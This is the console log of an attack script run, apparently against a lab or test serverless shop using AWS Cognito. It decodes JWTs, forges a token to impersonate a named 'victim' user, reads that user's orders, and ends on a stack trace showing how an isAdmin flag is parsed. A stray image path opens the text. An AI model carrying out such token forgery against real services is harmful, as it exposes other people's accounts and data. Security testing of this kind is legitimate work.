 [STEP 2] Decoding JWT payloads...
TOKEN_B:
username : 24385418-2081-7096-0a3d-8e489b1ae795
sub      : 24385418-2081-7096-0a3d-8e489b1ae795
exp      : 1777651701
iss      : https://cognito-idp.us-east-1.amazonaws.com/us-east-1_LLVAFkg0d
TOKEN_C:
username : a4582458-d041-7073-da73-38032246917c
sub      : a4582458-d041-7073-da73-38032246917c
exp      : 1777651305
iss      : https://cognito-idp.us-east-1.amazonaws.com/us-east-1_LLVAFkg0d
Victim username/sub: a4582458-d041-7073-da73-38032246917c
[STEP 3] Normal behavior - User B's own orders...
{
  "status": "ok",
  "orders": [
    {
      "order-id": "a9cd11fa-111d-40d2-8a3a-a8e5467913ad",
      "date": 1776919825,
      "total": 45,
      "status": "delivered",
      "token": "nVSAV9N7VAVo"
    }
  ]
}
[STEP 4] Forging JWT token to impersonate User C...
✅ Forged token created (length: 1067 chars)
[STEP 5] Using forged token to access User C's orders...
{
  "status": "ok",
  "orders": [
    {
      "order-id": "50bd7496-88c1-41d4-bbfa-26eadc73cd80",
      "date": 1776919989,
      "total": 73,
      "status": "delivered",
      "token": "31UGY8HInsHA"
    }
  ]
}
✅ SUCCESS: Got victim's order list!
First order-id: 50bd7496-88c1-41d4-bbfa-26eadc73cd80
[STEP 6] Fetching full details of victim order: 50bd7496-88c1-41d4-bbfa-26eadc73cd80
{
  "errorMessage": "'bool' object has no attribute 'lower'",
  "errorType": "AttributeError",
  "stackTrace": [
    "  File \"/var/task/get_order.py\", line 32, in lambda_handler\n    is_admin = json.loads(event.get(\"isAdmin\", \"false\").lower())\n"
  ]
}
==========================================